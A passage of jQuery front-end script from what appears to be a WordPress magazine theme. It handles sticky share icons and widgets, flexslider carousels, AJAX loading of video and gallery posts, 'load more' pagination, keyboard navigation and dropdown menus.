        var above = ($('.floating-share-icons').offset().top) - ($('#wpadminbar').height() + $('#nav-wrapper .fixed-menu').height());
            if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) < 0){

                    $('.floating-share-icons ul').css('position','fixed').css('top', $('#nav-wrapper .fixed-menu').height()+ $('#wpadminbar').height() + 20).css('bottom', 'auto');

            } else if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) > 0) {

                    $('.floating-share-icons ul').css('position','absolute').css('top','auto').css('bottom', '0');
            }else{
                $('.floating-share-icons ul').css('position','absolute').css('top', 20).css('bottom', 'auto');
            }
        });
        }


        //sidebar height

        function sidebarheight() {
            $(window).load(function() {
                var fullsize = $('#wrapper').width();
                var primaryheight = $('#primary').height();
                if (fullsize > 1024) {
                    $('#secondary').css('min-height', primaryheight);
                } else {
                    $('#secondary').css('min-height', 0);
                }

            });
        }
        $(window).load(function() {
            setTimeout(function() {
                         sidebarheight();
                    }, 500);

        });
        $(window).resize(sidebarheight);

        //fixed-sidebar-last widget

        $(window).load(function() {
            if ($('#secondary .home-widget:last-child').length) {

                var widgetaboveHeight = $('#secondary .home-widget:last-child ').offset().top - ($('#wpadminbar').height() + $('#nav-wrapper .show-menu').height());
                if ($('#navigation').hasClass('show-menu')) {
                    $('#secondary .home-widget:last-child').addClass('navigation-has-menu');
                }

                var primaryheight = $('#primary').height();
                var secondaryheight = 0;
                $('#secondary .home-widget').each(function() {
                    secondaryheight = $(this).height();
                });


                //fixed widget in #secondary area
                $(window).scroll(function() {

                    if (primaryheight - secondaryheight < 0) {
                        $('#secondary .fixed-widget').css('position', 'relative');
                        $('#secondary .home-widget:last-child ').css('top', '0');

                    } else {
                        if ($(window).scrollTop() > widgetaboveHeight) {
                            $('#secondary .home-widget:last-child').addClass('fixed-widget');
                        } else {
                            $('#secondary .home-widget:last-child ').removeClass('fixed-widget');
                        }

                        if ($('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + $('#navigation.fixed-menu').height() + 80) < 0) {
                            $('#secondary .home-widget:last-child ').css('top', $('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + 80));

                            //alert($('#fullwidth ').height());
                        } else {
                            $('#secondary .home-widget:last-child ').css('top', '')
                        }
                    }
                });
            };
        });

        function fixedwidgetwidth() {
            var secondarywidth = $('#secondary').width();
            $('#secondary .home-widget:last-child ').css('max-width', secondarywidth);
        }
        fixedwidgetwidth();
        $(window).resize(fixedwidgetwidth);




        //scroll effects

        $(window).scroll(function() {
            var exm1top = $(this).scrollTop();
            var exm1height = $(this).height();
            var exm1bottom = exm1top + exm1height;


            $('#fullwidth .home-widget').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.widget').addClass(widget_fx);
                }

            });

            $('.score-line').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.score-width').addClass('active');
                }
            });
        });

        //carousel
        if ($('.carousel').length) {
            $(window).load(function() {
                $('.carousel').each(function() {
                    function normalcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = normalcarousel_grid();
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 5;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 210,
                        itemMargin: 10,
                        minItems: normalcarousel_grid(),
                        maxItems: normalcarousel_grid(),
                        move: normalcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {
                            slider.fadeTo(1000, 1);
                            slider.removeClass('loading');
                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //tv-widget carousel
        if ($('.tv-ajax-carousel').length) {
            $(window).load(function() {
                $('.tv-ajax-carousel').each(function() {
                    function ajaxcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = ajaxcarousel_grid();
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 6;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 410,
                        itemMargin: 10,
                        minItems: ajaxcarousel_grid(),
                        maxItems: ajaxcarousel_grid(),
                        move: ajaxcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {

                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //video type page carousel
        if ($('.tv-carousel').length) {
            var tv_carousel;



            $(window).load(function() {
                function tv_carousel_grid() {
                    return (window.innerWidth < 700) ? 2 :
                        (window.innerWidth < 1024) ? 3 : 5;
                }
                $('.tv-carousel').flexslider({
                    animation: 'slide',
                    itemWidth: 210,
                    itemMargin: 10,
                    useCSS: false,
                    minItems: tv_carousel_grid(),
                    maxItems: tv_carousel_grid(),
                    move: tv_carousel_grid(),
                    slideshow: false,
                    controlNav: false,
                    directionNav: true,
                    start: function(slider) {
                        tv_carousel = slider;
                    },
                    after: function(slider) {
                        tv_carousel.resize();
                    }
                });

                $(window).resize(function() {
                    var gridSize = tv_carousel_grid();
                    tv_carousel.vars.minItems = gridSize;
                    tv_carousel.vars.maxItems = gridSize;
                });


            });
        }


        //type pages ajax
        $('.term-post-format-video').on('click', '.ajax', function(e) {
            e.preventDefault();
            var post_id = $(this).attr("data-number");

            jQuery.ajax({
                post: post_id,
                type: "POST",
                data: {
                    id: post_id
                },
                success: function(output) {
                    $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                    $(".tv-format-title").replaceWith($('.tv-format-title', output));
                    $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                }
            });
        });



        $(window).load(function() {
            $('.term-post-format-gallery').on('click', '.ajax', function(e) {
                e.preventDefault();
                var post_id = $(this).attr("data-number");

                jQuery.ajax({
                    post: post_id,
                    type: "POST",
                    data: {
                        id: post_id
                    },
                    success: function(output) {
                        $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                        $(".tv-format-title").replaceWith($('.tv-format-title', output));
                        $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                        $('.post-page-gallery-thumbnails').flexslider({
                            animation: 'slide',
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            itemWidth: 166,
                            itemMargin: 0,
                            minItems: 4,
                            maxItems: 4,
                            move: 4,
                            directionNav: true,
                            asNavFor: '.post-page-gallery-slider',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });

                        $('.post-page-gallery-slider').flexslider({
                            animation: slide_picker,
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            sync: '.post-page-gallery-thumbnails',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });
                    }
                });
            });
        });

        $('.term-post-format-video, .term-post-format-gallery').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('.tv-page-widget').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' .tv-page-widget li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('.tv-page-widget ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('.tv-page-widget');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });

        $('.archive #primary, .blog #primary').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('#blog-list').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' #blog-list li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('#blog-list ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('#blog-list');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });


        //keyboard navigation next prev
        $(document).keydown(function(e) {
            var url = false;
            if (e.which == 37) { // Left arrow key code
                url = $('.previous-title a').attr('href');
            } else if (e.which == 39) { // Right arrow key code
                url = $('.next-title a').attr('href');
            }
            if (url) {
                window.location = url;
            }
        });

        //menu button for responsive mobile


        $("#mob-menu .mob-menu-button").click(function() {
            $("#main-nav ul, #navigation").toggleClass("active");
            $('#mob-menu').toggleClass("active");

        });


        //super slider widget



        function superslidermargin() {
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('max-width', $(window).width());
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('margin-left', -($('#main').offset().left + 10));
        };
        superslidermargin();
        $(window).load(function() {superslidermargin();});
        $(window).resize(superslidermargin);

        if ($('.super-slider').length) {
            $(window).load(function() {
                function getGridSize() {
                    return (window.innerWidth < 700) ? 1 :
                        (window.innerWidth < 1024) ? 2 : 3;
                }
                    $('.super-slider').flexslider({
                    animation: 'slide',
                    useCSS: false,
                    animationLoop: true,
                    slideshowSpeed: 8000,
                    itemWidth: 210,
                    itemMargin: 0,
                    move: getGridSize(),
                    minItems: getGridSize(), // use function to pull in initial value
                    maxItems: getGridSize(), // use function to pull in initial value
                    start: function(slider) {
                        $('.loading').fadeTo(1000, 1);
                        slider.removeClass('loading');
                    },
                    after: function(slider) {
                        slider.resize();
                    }
                });

                // check grid size on resize event
                $(window).resize(function() {
                    var gridSize = getGridSize();
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.minItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.maxItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.move = gridSize;
                    });

                });

            });
        }
        //wide slider


        $(window).load(function() {
            $('.wide-slider').each(function() {


                var widget_id = $(this).closest('.widget').attr('id');
                var widget_id_p = '#' + widget_id;
                var widget_id_x = '.' + widget_id;
                $(widget_id_p).find('.wide-slider-control li').addClass(widget_id);

                $(this).flexslider({
                    animation: slide_picker,
                    slideshowSpeed: 8000,
                    manualControls: $(widget_id_x),
                    controlNav: true,
                    directionNav: true,
                    pauseOnHover: true,
                    start: function(slider) {
                        $('.slider-container').fadeTo("fast", 1);
                        $('.wide-slider-control').fadeTo("fast", 1);
                    }
                });
            });
        });

        //Gallery slider
        $(window).load(function() {
            $('.post-page-gallery-thumbnails').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 166,
                itemMargin: 0,
                minItems: 4,
                maxItems: 4,
                move: 4,
                directionNav: true,
                asNavFor: '.post-page-gallery-slider',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }
            });

            $('.post-page-gallery-slider').flexslider({
                animation: slide_picker,
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                sync: '.post-page-gallery-thumbnails',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }

            });
        });

        //super-menu scripts
        function mousein_triger(){
            var fullsize = $('#wrapper').width();
            if (fullsize > 700) {
            $(".menu-item").removeClass("active");
            $(this).addClass("active");
            $(this).find('.sub-menu-wrapper').css('visibility', 'hidden').show();
            $(this).find('.sub-menu-wrapper').height($(this).find('.sub-menu').height());
            $(this).find('.sub-menu-wrapper').css('visibility', 'visible').hide();
            $(this).children('.sub-menu-wrapper, .sub-meni').fadeIn(150);

            }
        }
        function mouseout_triger() {

                       $(this).children('.sub-menu-wrapper, .sub-meni').fadeOut(150);
        }
        var settings = {
            sensitivity: 4,
            interval: 150,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };
        $('.menu-item').not( '.inside-menu .menu-item' ).hoverIntent( settings );


        var settings1 = {
            sensitivity: 4,
            interval: 0,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };

$( '.inside-menu .menu-item' ).hoverIntent( settings1 );

//load more for blogroll1
 if ($('.widget_blog_category_exm1 .pagination').length) {

        $('.widget_blog_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blog-category li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blog-category ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blog-category');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for blogroll3
 if ($('.widget_blog_category_three_exm1 .pagination').length) {

        $('.widget_blog_category_three_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_three_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_three_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blogroll3 li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blogroll3 ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blogroll3');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for featured big images
 if ($('.widget_img_featured_category_exm1 .pagination').length) {

        $('.widget_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.big li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.big ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.big');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }

//load more for featured huge images
 if ($('.widget_huge_img_featured_category_exm1 .pagination').length) {

        $('.widget_huge_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_huge_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_huge_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.huge li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.huge ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.huge');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }



        $(window).load(function() {
            $('.popular-slider').flexslider({
                    animation: 'fade',
                    slideshowSpeed: 8000,
                    animationSpeed: 300,
                    manualControls: '.popular-slider-control li',
                    controlNav: true,
                    directionNav: false,
                    pauseOnHover: true,
            });
        });
        $('.popular-slider-control li').on('mouseover',function(){
             $(this).trigger('click');
        });
        $('.popular-slider-control li a').on('click',function(){
            window.location = $(this).attr('href');
        });

    });
